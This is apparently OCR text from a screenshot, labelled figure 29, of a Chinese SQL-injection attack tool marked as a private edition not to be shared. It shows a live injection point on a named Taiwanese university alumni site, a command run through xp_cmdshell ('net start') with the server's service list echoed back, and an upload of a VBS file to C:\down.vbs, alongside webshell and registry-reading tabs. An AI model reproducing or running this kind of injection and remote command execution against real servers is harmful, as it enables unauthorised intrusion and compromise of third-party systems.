 网站扫描 注入分析 扫描及工具 GetWebshell 历史记录 程序设置 隐藏 托盘 退出 Reload
SSL预读
注入地址: http://alumni.nchu.edu.tw/news-detail.asp?ctype=news&autono=125 数字型 字符或搜索型
命令执行:
命令文本: net start
命令类型: Cmdshell OACreate JOB 删除临时表
7.0 回显 Encode 恢复CMD 加 SA 执 行
文本文件上传:
本地文件: 浏览...
保存位置: C:\down.vbs
保存方式: 覆盖 追加 二进制文件 上 传
回显结果:
Server
Shell Hardware Detection
Simple Mail Transfer Protocol (SMTP)
Symantec pcAnywhere Host Service
System Event Notification
Task Scheduler
TCP/IP NetBIOS Helper
Telnet
Terminal Services
Windows Audio
Windows Management Instrumentation
Windows Time
Wireless Configuration
Workstation
World Wide Web Publishing Service
######删除临时表[X_6032]
Commander v 2.0 (SI 3系列工具)
Scan Inject Back Database GetWebshell RegReader Commander TreeList Help
SI 3.0 私有版 不许外传 状态:完成
图29